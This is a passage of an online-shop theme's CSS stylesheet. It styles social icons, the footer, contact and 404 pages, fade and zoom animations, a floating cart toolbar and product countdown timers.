  background-image: url(../css/e049aeb07a2ae1627933e8e58d3886d2.svg);
}
.rss {
  background-color: #f7b028;
  background-image: url(../css/cf2f3c1d5c7cb02c29f61964313148e1.svg);
}
.youtube {
  background-color: #e9483e;
  background-image: url(../css/22c0528acb6d9cd5bf4c8f96381bc05c.svg);
}
.googleplus {
  background-color: #da4835;
  background-image: url(../css/36bff72dcba3098b4b70b482b22c29ab.svg);
}
.googleplus:before {
  content: "";
  background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg);
}
.googleplus.icon-gray {
  background-image: url(../css/3a2aeeba930cc29e4d31ebfa1b7cdaa2.svg);
}
.pinterest {
  background-color: #d0212b;
  background-image: url(../css/afb2ed6d67613a724a420a39b4fe5b0d.svg);
}
.pinterest:before {
  content: "";
  background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg);
}
.pinterest.icon-gray {
  background-image: url(../css/99db8adec61e4fcf5586e1afa549b432.svg);
}
.vimeo {
  background-color: #1ab7ea;
  background-image: url(../css/f255af0bbbe837e79f7821827f9c6f10.svg);
}
.instagram {
  background-color: #2a5b83;
  background-image: url(../css/0266b05265f317a7409560b751cd61e8.svg);
}
.footer-container {
  padding-top: 6.25rem;
  padding-bottom: 6.25rem;
  background: #fafafa;
  overflow: hidden;
}
.footer-container li {
  margin-bottom: 0.5rem;
}
.footer-container li a {
  color: #555;
  cursor: pointer;
  font-size: 0.875rem;
}
.footer-container li a:hover {
  color: #000;
}
.links .collapse {
  display: inherit;
}
.logo_footer {
  max-width: calc(100% - 40px);
}
@media (max-width: 767px) {
  .footer-container {
    box-shadow: none;
    margin-top: 0;
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 8rem;
  }
  .footer-container .wrapper {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .footer-container .links .title {
    padding: 0.625rem;
    cursor: pointer;
  }
  .footer-container .links .title .collapse-icons .remove {
    display: none;
  }
  .footer-container .links .h3 {
    line-height: 1.5;
    font-size: 1.25rem;
  }
  .footer-container .links ul {
    margin-bottom: 0;
  }
  .footer-container .links ul > li {
    padding: 0.1rem 0 0.1rem 0.625rem;
    font-weight: 700;
  }
  .links .collapse,
  .links .title .collapse-icons .remove {
    display: none;
  }
  .links .collapse.in {
    display: block;
  }
  .links .title[aria-expanded="true"] .collapse-icons .add {
    display: none;
  }
  .links .title[aria-expanded="true"] .collapse-icons .remove {
    display: block;
  }
  .links .navbar-toggler {
    display: inline-block;
    padding: 0;
  }
}
@media (max-width: 991px) {
  #footer .navbar-toggler {
    opacity: 0.5;
  }
  .block_newsletter {
    padding-bottom: 0.625rem;
  }
  .block_newsletter p#block-newsletter-label {
    text-align: center;
    max-width: 100%;
    margin-top: 20px;
  }
  .block_newsletter form input[type="text"] {
    min-width: 0;
  }
  .block-social {
    text-align: center;
  }
  .block-contact {
    padding-left: 1.5rem;
  }
}
.contact-rich {
  margin-bottom: 2rem;
  word-wrap: break-word;
}
.contact-rich h4 {
  text-transform: uppercase;
  margin-bottom: 2rem;
}
.contact-rich .block {
  margin-bottom: 1.5rem;
  height: auto;
  overflow: hidden;
}
.contact-rich .block .icon {
  float: left;
  width: 2.5rem;
}
.contact-rich .block .icon i {
  font-size: 1.6rem;
  margin-bottom: 10px;
  opacity: 0.8;
}
.contact-rich .block .icon svg {
  width: 26px;
}
.contact-rich .block .icon svg * {
  stroke: #777 !important;
}
.contact-rich .block .data {
  font-size: 0.875rem;
  width: auto;
  overflow: hidden;
}
.contact-form {
  padding: 1rem;
  width: 100%;
}
.contact-form h3 {
  text-transform: uppercase;
}
#contact .card {
  padding: 0;
  border: none;
}
#contact .contact-form {
  padding: 0;
}
#contact .contact-form input[type="file"] {
  width: 100%;
}
@media (max-width: 991px) {
  #contact #left-column {
    padding-right: 0;
  }
}
#pagenotfound #main .page-header,
#products #main .page-header {
  margin: 2rem 0 3rem;
}
#pagenotfound #main .page-content,
#products #main .page-content {
  margin-bottom: 10rem;
}
#pagenotfound .page-not-found,
#products .page-not-found {
  padding: 3rem;
}
#pagenotfound .page-not-found .title404,
#products .page-not-found .title404 {
  text-align: center;
  font-size: 12rem;
  line-height: 12rem;
  color: #f2f2f2;
  font-weight: 700;
  letter-spacing: -1rem;
  display: inline-block;
  width: 100%;
  margin: 1.5rem 0 1rem;
}
#pagenotfound .page-not-found h4,
#products .page-not-found h4 {
  font-size: 1rem;
  text-align: center;
  font-weight: 500;
  margin: 0.5rem 0 !important;
  color: #bbb !important;
}
#pagenotfound .page-not-found p,
#products .page-not-found p {
  font-size: 1rem;
  font-weight: 500;
  text-align: center;
  color: #bbb;
}
#pagenotfound .page-not-found .search-widget,
#products .page-not-found .search-widget {
  margin: 0 auto;
  float: none;
}
#pagenotfound .page-not-found .search-widget input,
#products .page-not-found .search-widget input {
  width: 100%;
}
@media (max-width: 991px) {
  #pagenotfound .page-not-found,
  #products .page-not-found {
    padding: 0;
  }
  #pagenotfound .search-widget form input[type="text"] {
    min-width: 0;
  }
  #pagenotfound .page-not-found .title404,
  #products .page-not-found .title404 {
    font-size: 8rem;
    max-width: 100%;
    width: auto;
  }
}
.customization-modal .modal-content {
  border-radius: 0;
  border: 1px solid #f6f6f6;
}
.customization-modal .modal-content .modal-body {
  padding-top: 0;
}
.customization-modal .modal-content .modal-body .product-customization-line {
  padding-bottom: 0.9375rem;
  padding-top: 0.9375rem;
  border-bottom: 1px solid #f6f6f6;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .label {
  font-weight: 700;
  text-align: right;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.sitemap-title {
  text-transform: capitalize;
}
.sitemap {
  margin-top: 0.9375rem;
}
.sitemap h2 {
  color: #1c1c1c;
  text-transform: uppercase;
  font-size: 1.1rem;
  font-weight: 600;
  margin-left: -15px;
  width: 100%;
  height: 35px;
}
.sitemap ul {
  margin-left: -15px;
  margin-top: 20px;
}
.sitemap ul.nested {
  margin-left: 20px;
}
.sitemap ul li {
  font-size: 0.9rem;
  margin-bottom: 1rem;
}
@media (max-width: 991px) {
  .sitemap {
    margin-top: 0;
  }
  .sitemap ul {
    margin-bottom: 40px;
  }
}
.animsition,
.animsition-overlay {
  position: relative;
  opacity: 0;
}
.animsition-overlay-slide {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ddd;
}
.roy-loader {
  width: 100%;
  max-width: 100vw;
  height: 100vh;
  position: fixed;
  background: #fafafa;
  top: 0;
  left: 0;
  z-index: 10000;
}
.roy-loader:after {
  content: "";
  width: 110px;
  height: 110px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -55px;
  margin-left: -55px;
  border-radius: 50%;
  z-index: 10000;
  background-color: transparent;
  border-top: 3px solid rgba(0, 0, 0, 0.2);
  border-right: 3px solid rgba(0, 0, 0, 0.2);
  border-bottom: 3px solid rgba(0, 0, 0, 0.2);
  border-left: 3px solid #eee;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 1.8s;
  animation-duration: 1.8s;
  -webkit-animation-name: animsition-loading;
  animation-name: animsition-loading;
}
@-webkit-keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fade-in {
  -webkit-animation-name: fade-in;
  animation-name: fade-in;
}
@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fade-out {
  -webkit-animation-name: fade-out;
  animation-name: fade-out;
}
@-webkit-keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.fade-in-up {
  -webkit-animation-name: fade-in-up;
  animation-name: fade-in-up;
}
@-webkit-keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0;
  }
}
@keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0;
  }
}
.fade-out-up {
  -webkit-animation-name: fade-out-up;
  animation-name: fade-out-up;
}
@-webkit-keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.fade-in-up-sm {
  -webkit-animation-name: fade-in-up-sm;
  animation-name: fade-in-up-sm;
}
@-webkit-keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
}
@keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
}
.fade-out-up-sm {
  -webkit-animation-name: fade-out-up-sm;
  animation-name: fade-out-up-sm;
}
@-webkit-keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.fade-in-down {
  -webkit-animation-name: fade-in-down;
  animation-name: fade-in-down;
}
@-webkit-keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0;
  }
}
@keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0;
  }
}
.fade-out-down {
  -webkit-animation-name: fade-out-down;
  animation-name: fade-out-down;
}
@-webkit-keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.fade-in-down-sm {
  -webkit-animation-name: fade-in-down-sm;
  animation-name: fade-in-down-sm;
}
@-webkit-keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
}
@keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
}
.fade-out-down-sm {
  -webkit-animation-name: fade-out-down-sm;
  animation-name: fade-out-down-sm;
}
@-webkit-keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
.fade-in-left {
  -webkit-animation-name: fade-in-left;
  animation-name: fade-in-left;
}
@-webkit-keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0;
  }
}
@keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0;
  }
}
.fade-out-left {
  -webkit-animation-name: fade-out-left;
  animation-name: fade-out-left;
}
@-webkit-keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
.fade-in-left-sm {
  -webkit-animation-name: fade-in-left-sm;
  animation-name: fade-in-left-sm;
}
@-webkit-keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
}
@keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
}
.fade-out-left-sm {
  -webkit-animation-name: fade-out-left-sm;
  animation-name: fade-out-left-sm;
}
@-webkit-keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
.fade-in-right {
  -webkit-animation-name: fade-in-right;
  animation-name: fade-in-right;
}
@-webkit-keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0;
  }
}
@keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0;
  }
}
.fade-out-right {
  -webkit-animation-name: fade-out-right;
  animation-name: fade-out-right;
}
@-webkit-keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
.fade-in-right-sm {
  -webkit-animation-name: fade-in-right-sm;
  animation-name: fade-in-right-sm;
}
@-webkit-keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
}
@keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
}
.fade-out-right-sm {
  -webkit-animation-name: fade-out-right-sm;
  animation-name: fade-out-right-sm;
}
@-webkit-keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.zoom-in-sm {
  -webkit-animation-name: zoom-in-sm;
  animation-name: zoom-in-sm;
}
@-webkit-keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0;
  }
  to {
    opacity: 0;
  }
}
@keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0;
  }
  to {
    opacity: 0;
  }
}
.zoom-out-sm {
  -webkit-animation-name: zoom-out-sm;
  animation-name: zoom-out-sm;
}
@-webkit-keyframes zoom-in-lg {
  0% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.roy_levibox {
  background: #fff;
  border-radius: 5px;
  z-index: 30;
  width: 62px;
  padding: 10px 0;
  overflow: hidden;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.07);
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.roy_levibox.mm_sticky_padding.is_stuck {
  margin-top: 68px;
}
.roy_levibox.position1 {
  position: fixed;
  right: 22px;
  bottom: 22px;
}
.roy_levibox.position2 {
  position: absolute;
  right: -72px;
  top: 0;
}
.roy_levibox:hover {
  box-shadow: 0 14px 40px 0 rgba(0, 0, 0, 0.16);
}
.roy_levibox .box-one {
  float: right;
  clear: right;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  width: 100%;
  height: 44px;
  margin-top: 4px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.roy_levibox .box-one i {
  font-style: normal;
  cursor: pointer;
  display: inline-block;
}
.roy_levibox .box-one i svg {
  pointer-events: none;
  width: 28px;
}
.roy_levibox .box-one i svg * {
  stroke: #1c1c1c !important;
}
.roy_levibox .box-one.box-arrow {
  height: 0;
  opacity: 0;
  overflow: hidden;
  transition: height 0.52s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    opacity 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.roy_levibox .box-one.box-arrow:hover {
  opacity: 1 !important;
}
.roy_levibox .box-one.box-cart .prod_count {
  display: none;
  position: absolute;
  width: 11px;
  height: 11px;
  background: #00c293;
  border-radius: 50%;
  right: 7px;
  top: -2px;
  text-indent: -5000px;
}
.roy_levibox .box-one.box-cart .prod_count.active {
  display: inline-block;
}
@media (max-width: 991px) {
  .roy_levibox .box-one.box-cart .prod_count {
    width: 14px;
    height: 14px;
    right: 20px;
    top: 20px;
  }
}
.roy_levibox.arrow-show .box-one.box-arrow {
  height: 44px;
  opacity: 0.3;
  transition: height 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    opacity 0.82s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.roy_levibox.mobile {
  position: fixed;
  padding: 0;
  width: 100%;
  top: auto;
  bottom: -1px;
  left: 0 !important;
  right: auto !important;
  margin: 0 !important;
  height: 70px;
  border-radius: 0;
  z-index: 2010;
  box-shadow: 0 -4px 60px rgba(0, 0, 0, 0.08);
}
.roy_levibox.mobile .box-one.box-arrow,
.roy_levibox.mobile > div {
  opacity: 1;
  height: 70px;
  float: left;
  position: relative;
  width: 25%;
  margin-top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.roy_levibox.mobile .box-one.box-arrow i,
.roy_levibox.mobile > div i {
  display: inline-block;
  width: 28px;
  height: 28px;
}
.roy_levibox.mobile .box-one.box-arrow i svg,
.roy_levibox.mobile > div i svg {
  width: 28px;
}
.roy_levibox.mobile .box-one.box-arrow.box-home,
.roy_levibox.mobile .box-one.box-arrow.box-search,
.roy_levibox.mobile > div.box-home,
.roy_levibox.mobile > div.box-search {
  position: fixed;
  bottom: 0;
  left: 0;
}
.roy_levibox.mobile .box-one.box-arrow.box-search i,
.roy_levibox.mobile > div.box-search i {
  margin-top: 2px;
}
.roy_levibox.mobile .box-one.box-arrow.box-acc,
.roy_levibox.mobile > div.box-acc {
  position: fixed;
  bottom: 0;
  left: 25%;
}
.roy_levibox.mobile .box-one.box-arrow.box-cart,
.roy_levibox.mobile > div.box-cart {
  position: fixed;
  bottom: 0;
  left: 50%;
}
.roy_levibox.mobile .box-one.box-arrow.box-arrow,
.roy_levibox.mobile > div.box-arrow {
  position: fixed;
  bottom: 0;
  left: 75%;
}
.roy_levibox.mobile .box-one.box-arrow.box-menu,
.roy_levibox.mobile > div.box-menu {
  position: fixed;
  top: 0;
  right: 0;
  height: 70px;
  z-index: 1010;
}
.roy_levibox.mobile {
  overflow: visible;
}
.try_again {
  text-decoration: underline;
  cursor: pointer;
}
@media (max-width: 991px) {
  .roy_levibox .box-one {
    display: none;
  }
  .roy_levibox .box-one.box-arrow {
    display: inline-block;
  }
}
.countcontainer {
  position: absolute;
  display: inline-block;
  width: 100%;
  bottom: 0;
  left: 0;
  padding: 12px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  z-index: 2;
}
.countcontainer .county {
  width: 100% !important;
  height: 60px;
  padding: 0 8px;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.countcontainer .county,
.countcontainer .county .county-cell {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.countcontainer .county .county-cell {
  color: #888;
  font-weight: 500;
  font-size: 20px;
  line-height: 20px;
  padding: 5px 0 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.countcontainer .county .county-cell .county-days,
.countcontainer .county .county-cell .county-hours,
.countcontainer .county .county-cell .county-minutes,
.countcontainer .county .county-cell .county-seconds {
  letter-spacing: -0.3px;
}
.countcontainer .county .county-cell .county-label {
  margin: 0;
  padding: 0;
  font-size: 11px;
  line-height: 11px;
  background-color: transparent;
  color: #888;
}
.product-item.product_show_list .countcontainer,
.sidebar-content .thumbnail-container .countcontainer {
  display: none;
}
.sidebar-content .thumbnail-container .count_icon {
  position: absolute;
  left: 0;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: #fbd4d6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transform: translate(5%, -110%);
  transform: translate(5%, -110%);
  overflow: hidden;
  pointer-events: none;
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.04);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.sidebar-content .thumbnail-container .count_icon svg {
  width: 30px;
  height: 30px;
}
.sidebar-content .thumbnail-container .count_icon svg * {
  fill: #000 !important;
}
.sidebar-content .thumbnail-container:hover .count_icon {
  opacity: 0;
  -webkit-transform: translate(5%, -80%);
  transform: translate(5%, -80%);
}
.roycountdown:before,
.roycountoff:before {
  position: absolute;
  left: 0;
  top: 0;
  content: " ";
  width: 100%;
  height: 100%;
  z-index: 0;
  opacity: 1;
  background: #fff;
  border-radius: 5px;
}
.product_count_block .countcontainer .roycountoff:before {
  display: none;
}
.roycountoff {
  height: 60px;
  width: 100%;
  text-align: center;
  line-height: 60px;
  color: #888;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.roycountoff,
.roycountoff > span {
  position: relative;
}
.product_count_block {
  display: inline-block;
  width: 100%;
  height: auto;
  overflow: visible;
  position: relative;
  margin: 0;
}
.product-prices .product_count_block {
  margin-top: 30px;
}
.product_count_block .countcontainer {
  position: relative;
  padding: 0;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product_count_block .countcontainer .count_icon {
  width: 90px;
  height: 90px;
  border-radius: 50%;
  background: #fbd4d6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
}
.product_count_block .countcontainer .count_icon svg {
  width: 34px;
  height: 34px;
}
.product_count_block .countcontainer .count_icon svg * {
  fill: #000 !important;
}
.product_count_block .countcontainer .count_other {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  margin-left: 14px;
}
.product_count_block .countcontainer .count_other .roycounttitle {
  position: relative;
  width: 100%;
  font-size: 14px;
  line-height: 16px;
  margin: 6px 0 6px 6px;
}
.product_count_block .countcontainer .count_other .county {
  padding: 0 12px;
  border-radius: 6px;
  height: 62px;
  box-shadow: none;
}
.product_count_block .countcontainer .count_other .county:before {
  background: #fff;
}
.product_count_block .countcontainer .count_other .county .county-cell {
  padding: 5px 10px 0;
}
.hand-hour {
  -webkit-animation: 20s royspinback infinite linear;
  animation: 20s royspinback infinite linear;
}
.hand-hour,
.hand-min {
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hand-min {
  -webkit-animation: 1s royspinback infinite linear;
  animation: 1s royspinback infinite linear;
}
@-webkit-keyframes royspinback {
  0% {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-1turn);
  }
}
@keyframes royspinback {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-1turn);
    transform: rotate(-1turn);
  }
}
@media (min-width: 1200px) {
  #index
    .rv_carousel_container
    div.owl-item
    > li:hover
    .product-container
    .product-image-container
    .countcontainer,
  ul.product_list.grid
    > li:hover
    .product-container
    .product-image-container
    .countcontainer {
    opacity: 0;
  }
}
@media (max-width: 479px) {
  ul.product_list:not(.carousel-home) .roycountdown > div,
  ul.product_list:not(.carousel-home) .roycountdown > span,
  ul.product_list:not(.carousel-home) .roycountoff > span {
    display: none !important;
  }
  ul.product_list:not(.carousel-home) .roycountdown,
  ul.product_list:not(.carousel-home) .roycountoff {
    width: 54px !important;
    float: right;
    text-align: center;
  }
  ul.product_list:not(.carousel-home) .roycountdown:after,
  ul.product_list:not(.carousel-home) .roycountoff:after {
    display: block;
    content: "\F3B3";
    font-family: IonIcons;
    font-size: 26px;
    line-height: 54px;
    cursor: pointer;
    z-index: 1;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .product_count_block .countcontainer .count_other .county {
    padding: 0 6px;
  }
  .product_count_block .countcontainer .count_other {
    margin-left: 0;
  }
  .product_count_block .countcontainer .count_icon {
    display: none;
  }
}
@media (min-width: 1440px) {
  .container {
    width: 1260px;
    max-width: 100%;
  }
  #left-column.side-column,
  #right-column.side-column,
  .layout-left-column #left-column,
  .layout-right-column #right-column {
    width: 302px;
  }
  #content-wrapper.left-column,
  #content-wrapper.right-column,
  .layout-left-column #content-wrapper,
  .layout-right-column #content-wrapper {
    width: 928px;
  }
}
@media (min-width: 992px) {
  #left-column {
    padding-left: 0;
    padding-right: 12px;
  }
  #right-column {
    padding-right: 0;
    padding-left: 12px;
  }
  #content-wrapper.left-column,
  #content-wrapper.right-column,
  .layout-left-column #content-wrapper,
  .layout-right-column #content-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}
.side-column > *,
.side-column > .sidebar-block {
  box-shadow: none;
  margin-bottom: 12px;
}
.side-column > .sidebar-block {
  background: none;
}
.side-column > .sidebar-block .facet .facet-title {
  color: #7a7a7a;
}
.side-column > .sidebar-block .btn i {
  display: none;
}
.side-column > .contact-rich,
.side-column > .links ul,
.side-column > .sidebar-block .sidebar-content {
  background: #fff;
  margin-bottom: 0;
  padding: 1.875rem;
  border-radius: 4px;
  color: #424242;
}
.side-column > .contact-rich ul,
.side-column > .links ul ul,
.side-column > .sidebar-block .sidebar-content ul {
  margin-bottom: 0;
}
.side-column > .contact-rich li,
.side-column > .links ul li,
.side-column > .sidebar-block .sidebar-content li {
  padding: 4px 0;
}
.side-column > .contact-rich li:first-child,
.side-column > .links ul li:first-child,
